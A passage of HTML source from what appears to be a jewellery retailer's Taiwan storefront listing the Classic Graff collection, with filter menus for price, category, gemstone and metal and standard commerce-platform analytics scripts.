                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="classic-graff">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-16105b2286e6f82ae0c73bb226">
                    
                        









    <style>
        .picture-16105b2286e6f82ae0c73bb226 .b-picture__el {
            position: relative;
        }

        .picture-16105b2286e6f82ae0c73bb226 .b-picture__el img {
            position: absolute;
        }

        .picture-16105b2286e6f82ae0c73bb226 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-16105b2286e6f82ae0c73bb226 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-16105b2286e6f82ae0c73bb226 .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-16105b2286e6f82ae0c73bb226"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc6ec6595/images/PLP%20HEADERS/LNY-Classic-Graff-PLP-Header-2800x750px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e64672f/images/PLP%20HEADERS/LNY-Classic-Graff-PLP-Header-1080x1080px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e64672f/images/PLP%20HEADERS/LNY-Classic-Graff-PLP-Header-1080x1080px.jpg"
            alt="Image shows Classic Graff Graduated Diamond line necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--white__d">Classic Graff</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--white__d">選購Classic Graff珠寶系列，匠心獨運的設計，巧妙頌揚鑽石典雅純潔的美態。
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content h-hidden">
    <h1 class="b-page-heading__title js-plp-page-title">
        Classic Graff
    </h1>
    
        <div class="b-page-heading__subtitle">
            選購Classic Graff珠寶系列，匠心獨運的設計，巧妙頌揚鑽石典雅純潔的美態。
        </div>
    
    
    
        <div class="b-page-heading__link">
            <button type="button" class="b-page-heading__link-cta b-btn js-anchor-link " 
                data-href=".js-grid-header"
            >
                View All Products
            </button>
        </div>
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">排序和篩選條件</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
            
        
    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">篩選方式</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;srule=price-low-to-high&amp;start=0&amp;sz=76">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">價錢由低至高</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;srule=price-high-to-low&amp;start=0&amp;sz=76">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">價錢由高至低</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-價錢
                        
                        
                        ">
                        
                        
                            <div class="b-dropdown-menu js-dropdown-menu--price-attribute" data-cmp="dropdownMenu"
     id="dropdown-價錢"
     data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked, .js-textinput--min-price.m-active", "openOnMobile": false}'>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName ">價錢</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>

    <ul class="b-dropdown-menu__list b-dropdown-menu__list-price js-dropdown-menu__list js-dropdown-menu__list-price" data-min-product-price="86500" data-max-product-price="62200000" data-formatted-max-price="NT$ 62,200,000">

        
            
        
            
        
            
        
            
        
            
        
            
        
            
        

        

        <div class="b-range-select" data-cmp="rangeSelect" data-json-config="{&quot;points&quot;:2,&quot;range&quot;:[&quot;86500&quot;,&quot;62200000&quot;],&quot;showSelection&quot;:false,&quot;showPointValues&quot;:true,&quot;step&quot;:5000,&quot;filterUrl&quot;:&quot;/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;pmax=100.000%2C00&amp;pmin=50.000%2C00&quot;,&quot;filterKeys&quot;:[&quot;pmin&quot;,&quot;pmax&quot;],&quot;format&quot;:&quot;NT$ 62,200,000&quot;,&quot;isPriceRange&quot;:true}">
            <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;pmax=100.000%2C00&amp;pmin=50.000%2C00"></div>
        </div>

        <li class="b-dropdown-menu__list-item b-dropdown-menu__list-item--price-range">
            <p class="b-dropdown-menu__list-item-title">自設範圍</p>
            <div class="b-dropdown-menu__list-item--price-input-container">
                <div class="b-dropdown-menu__price-input-wrapper">
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--min-price" id="inputMin" name="inputMin" value="86500" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" />
                        <label class="b-field__label-price js-label-price" for="inputMin">NT$&nbsp;</label>
                    </div>
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--max-price" id="inputMax" name="inputMax" value="62200000" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" data-format="NT$ 62,200,000" />
                        <label class="b-field__label-price" for="inputMax">NT$&nbsp;</label>
                    </div>
                </div>
                <button class="b-btn--type-2 js-dropdown-menu__list-item js-dropdown-menu__price-range-apply m-disabled" type="button"
                        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;pmax=1.000.000.000%2C00&amp;pmin=1.000.000%2C00" data-price-selected="false">
                    <span class="b-btn__text">應用</span>
                </button>
            </div>
        </li>
    </ul>
</div>

                        
                        
                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            

        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-類別
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-類別"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=類別">類別</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=category&amp;prefv1=%E8%80%B3%E7%92%B0" data-ref-id="category" data-value="耳環">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-耳環" name="cb-cat-耳環"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-耳環">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">耳環</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=category&amp;prefv1=NecklacesPendants" data-ref-id="category" data-value="項鏈和吊墜">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-項鏈和吊墜" name="cb-cat-項鏈和吊墜"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-項鏈和吊墜">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">項鏈和吊墜</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=category&amp;prefv1=%E6%88%92%E6%8C%87" data-ref-id="category" data-value="戒指">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-戒指" name="cb-cat-戒指"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-戒指">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">戒指</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=category&amp;prefv1=%E6%89%8B%E9%8F%88" data-ref-id="category" data-value="手鏈">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-手鏈" name="cb-cat-手鏈"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-手鏈">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">手鏈</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=category&amp;prefv1=StudEarrings" data-ref-id="category" data-value="耳釘">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-耳釘" name="cb-cat-耳釘"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-耳釘">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">耳釘</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-寶石
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-寶石"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=寶石">寶石</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=gemstone&amp;prefv1=%E7%99%BD%E9%91%BD" data-ref-id="gemstone" data-value="白鑽">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-白鑽" name="cb-cat-白鑽"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-白鑽">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">白鑽</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=gemstone&amp;prefv1=%E8%97%8D%E5%AF%B6%E7%9F%B3" data-ref-id="gemstone" data-value="藍寶石">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-藍寶石" name="cb-cat-藍寶石"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-藍寶石">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">藍寶石</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=gemstone&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0" data-ref-id="gemstone" data-value="祖母綠">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-祖母綠" name="cb-cat-祖母綠"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-祖母綠">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">祖母綠</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=gemstone&amp;prefv1=%E7%B4%85%E5%AF%B6%E7%9F%B3" data-ref-id="gemstone" data-value="紅寶石">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-紅寶石" name="cb-cat-紅寶石"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-紅寶石">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">紅寶石</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-金屬
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-金屬"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=金屬">金屬</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=metal&amp;prefv1=WhiteGold" data-ref-id="metal" data-value="白金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-白金" name="cb-cat-白金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-白金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">白金</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=metal&amp;prefv1=Platinum" data-ref-id="metal" data-value="铂金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-铂金" name="cb-cat-铂金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-铂金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">铂金</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff&amp;prefn1=metal&amp;prefv1=RoseGold" data-ref-id="metal" data-value="玫瑰金">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-玫瑰金" name="cb-cat-玫瑰金"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-玫瑰金">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">玫瑰金</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
        </div>
        





































































    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
            
        
    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycollection_classicgraff">
            <span class="b-refinement-bar__reset-text">清除所有</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} 產品"
                    data-string-single="{0} 產品">
                    
                        
                            76 產品
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
            
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
            
        
            
        
    




                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycollection_classicgraff">
    <div class="" data-item-num="76" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbycollection_classicgraff"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                Classic Graff
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN541_RGN541">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN541_RGN541',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
